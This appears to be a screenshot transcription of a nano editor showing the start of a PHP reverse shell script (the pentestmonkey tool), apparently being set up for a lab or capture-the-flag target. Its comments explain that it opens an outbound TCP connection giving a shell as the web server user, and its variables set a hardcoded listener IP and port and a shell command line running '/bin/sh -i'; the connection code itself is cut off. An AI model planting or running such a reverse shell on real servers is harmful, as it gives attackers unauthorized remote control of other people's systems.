 GNU nano 8.1 php-reverse-shell.php *
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.104.32';  // CHANGE THIS
$port = 8081;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;